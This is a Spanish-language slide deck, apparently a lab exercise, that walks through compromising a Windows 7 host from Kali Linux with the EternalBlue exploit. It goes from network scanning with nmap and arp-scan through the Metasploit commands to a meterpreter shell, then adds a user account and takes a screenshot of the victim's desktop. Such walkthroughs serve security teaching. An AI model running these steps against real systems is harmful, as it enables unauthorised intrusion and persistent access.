Slide 1
Práctica eternalblue en W7
Comandos para vulnerar un SO con W7 mediante
la vulneración de eternalblue desde Kali
Luis Reyes Volquez

Slide 2

Comando ifconfig
Se utiliza para ver las interfaces de red y toda la información que estas tienen (como la ip, netmask, etc…).

Slide 3

Comando sudo arp-scan -I [interfaz de red] --localnet
Se utiliza para ver las ip que están conectadas a la red

Slide 4

Comando sudo nmap -sn [ip]/[prefijo de red]
Se utiliza también para saber los dispositivos que están conectados a la red

Slide 5

Comando ping –c [numero de paquetes que se quieren enviar] [ip]
Se utiliza para darle un ping a las ip y en este caso la utilizamos para saber además la ttl de la victima, probamos con todas para averiguar a cual vulneramos.

Slide 6

Comando sudo nmap -p- -sCV -vvv -min-rate 5000 [ip a vulnerar]
Se utiliza para conocer los puertos abiertos y los servicios que los mantienen abiertos de nuestra victima.

Slide 7





Slide 8

Comando sudo nmap --script "vuln and safe" -p [puertos a vulnerar separados por comas] [ip]
Se utiliza para saber si los puertos abiertos se pueden explotar con el script “vuln and safe”.

Slide 9

Comando msfconsole -q
Se utiliza para abrir la consola msf.

Slide 10
Comando search eternalblue
Se utiliza para activar el eternalblue.

Slide 11

Comando use 0
Se utiliza para usar el eternalblue.

Slide 12


Comando show options
Se utiliza para ver las opciones del eternalblue.

Slide 13

Comando set RHOST [ip victima]
Se utiliza para configurar el host remoto del eternalblue.

Slide 14

Comando show options
Lo volvemos a utilizar para confirmar que se hay configurado y nos damos cuenta cuando en este apartado aparece la ip de la victima.

Slide 15

Comando check
Lo utilizamos para verificar si todo nos ha salido bien.

Slide 16


Comando exploit
Lo utilizamos para explotar y ganar acceso a la maquina victima, nos damos cuenta de que fue exitoso el procedimiento cuando sale WIN y aparece el meterpreter.

Slide 17

Comando shell
Lo utilizamos para entrar al CMD de la victima.

Slide 18

Comando net user [nombre de usuario] [contraseña] /add
Lo utilizamos para crear un usuario en la maquina victima.

Slide 19

Comando net user
Lo utilizamos para verificar si se creo exitosamente el usuario en la maquina victima.

Slide 20

Comandos cd.. Y dir
Lo utilizamos para cambiar de directorios.
Lo utilizamos para enlistar los dirctorios.

Slide 21

Comando type nul > [nombre].txt
Lo utilizamos para crear un documento.

Slide 22

Comando exit y screenshot
Lo utilizamos para salir de la consola CMD de la maquina victima.
Lo utilizamos para hacer una captura de pantalla del escritorio de la victima.

Slide 23

Evidencia del achivo que creamos en el escritorio.

